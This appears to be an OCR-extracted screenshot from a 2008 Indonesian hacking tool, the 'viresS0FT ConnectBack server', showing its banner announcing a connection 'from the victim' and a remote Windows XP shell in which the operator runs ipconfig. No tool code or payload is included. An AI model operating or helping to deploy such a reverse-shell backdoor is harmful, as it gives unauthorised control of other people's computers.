 C:\Documents and Settings\Admin\My Documents\cbSERVER.exe
☺*---+++++>>>< client viCB v.0.0.9 ><<<+++++---*☺
☺++ socket listen,SuxxeZ om ++☺
Ada Koneksi dari korban!!!
☺> ready to control by you my MASTER < ☺
vires ConnectBack server v.0.0.9
(C) CopyRytes 2oo8 viresS0FT TegalWare
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
D:\conback>
D:\conback>
D:\conback>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection 2:
Media State . . . . . . . . . . . : Media disconnected
Ethernet adapter Wireless Network Connection 2:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 192.168.1.1
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.1
D:\conback>
D:\conback>
D:\conback>
D:\conback>_